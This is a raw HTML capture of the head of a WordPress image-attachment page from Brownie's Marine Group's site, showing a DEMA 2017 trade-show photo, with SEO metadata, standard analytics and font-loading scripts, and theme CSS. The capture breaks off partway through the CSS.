

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/
body_size: 11385
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://browniesmarinegroup.com/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BMWG - DEMA 20175 - Brownie&#039;s Marine Group</title>
	<link rel="canonical" href="https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BMWG - DEMA 20175 - Brownie&#039;s Marine Group" />
	<meta property="og:description" content="Interest in the Third Lung was high!" />
	<meta property="og:url" content="https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/" />
	<meta property="og:site_name" content="Brownie&#039;s Marine Group" />
	<meta property="article:publisher" content="https://www.facebook.com/BrowniesMarineGroup/" />
	<meta property="article:modified_time" content="2018-01-25T14:38:34+00:00" />
	<meta property="og:image" content="https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BrowniesMarine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/","url":"https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/","name":"BMWG - DEMA 20175 - Brownie&#039;s Marine Group","isPartOf":{"@id":"https://browniesmarinegroup.com/#website"},"primaryImageOfPage":{"@id":"https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/#primaryimage"},"image":{"@id":"https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/#primaryimage"},"thumbnailUrl":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175.jpg","datePublished":"2018-01-25T14:37:06+00:00","dateModified":"2018-01-25T14:38:34+00:00","breadcrumb":{"@id":"https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/#primaryimage","url":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175.jpg","contentUrl":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMWG-DEMA-20175.jpg","width":2048,"height":1365,"caption":"Interest in the Third Lung was high!"},{"@type":"BreadcrumbList","@id":"https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://browniesmarinegroup.com/"},{"@type":"ListItem","position":2,"name":"BMG Dove into DEMA 2017","item":"https://browniesmarinegroup.com/bmwg-dema-2017/"},{"@type":"ListItem","position":3,"name":"BMWG &#8211; DEMA 20175"}]},{"@type":"WebSite","@id":"https://browniesmarinegroup.com/#website","url":"https://browniesmarinegroup.com/","name":"Brownie&#039;s Marine Group","description":"A Family of Unique Diving Brands","publisher":{"@id":"https://browniesmarinegroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://browniesmarinegroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://browniesmarinegroup.com/#organization","name":"Brownie's Marine Group","url":"https://browniesmarinegroup.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browniesmarinegroup.com/#/schema/logo/image/","url":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMG_Clear.png","contentUrl":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMG_Clear.png","width":800,"height":323,"caption":"Brownie's Marine Group"},"image":{"@id":"https://browniesmarinegroup.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BrowniesMarineGroup/","https://x.com/BrowniesMarine","https://www.instagram.com/browniesthirdlung/","https://www.youtube.com/channel/UCEkIZ6kDHU46mwJsL60M7Uw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Brownie&#039;s Marine Group &raquo; Feed" href="https://browniesmarinegroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brownie&#039;s Marine Group &raquo; Comments Feed" href="https://browniesmarinegroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brownie&#039;s Marine Group &raquo; BMWG &#8211; DEMA 20175 Comments Feed" href="https://browniesmarinegroup.com/bmwg-dema-2017/bmwg-dema-20175/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://browniesmarinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowniesmarinegroup.com%2Fbmwg-dema-2017%2Fbmwg-dema-20175%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://browniesmarinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowniesmarinegroup.com%2Fbmwg-dema-2017%2Fbmwg-dema-20175%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opst-css-style-css' href='https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/css/all.min.css?ver=1.0.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://browniesmarinegroup.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://browniesmarinegroup.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stock-ticker-css' href='https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/css/stock-ticker.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='stock-ticker-custom-css' href='https://browniesmarinegroup.com/wp-content/uploads/stock-ticker-custom.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://browniesmarinegroup.com/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/css/woocommerce.min.css?ver=1.0.21' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://browniesmarinegroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"75","pageview_record_id":null,"rest_url":"https://browniesmarinegroup.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.21" id="op3-dashboard-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XHERD8RNTP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["browniesmarinegroup.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XHERD8RNTP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://browniesmarinegroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://browniesmarinegroup.com/wp-json/wp/v2/media/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://browniesmarinegroup.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://browniesmarinegroup.com/?p=75' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-32x32.png" sizes="32x32" />
<link rel="icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-180x180.png" />
<meta name="msapplication-TileImage" content="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:transparent;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#232629;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#d7d7d7;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#a7272d;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a7272d;}.op-read-more{border-color:#a7272d;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#d7d7d7;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#d7d7d7;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#474747;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#a7272d;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#a7272d;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#a7272d;}body, p, .sm-wrap{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}h2{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}.op-homepage-hero-button{background-color:#a7272d;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#d7d7d7;}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
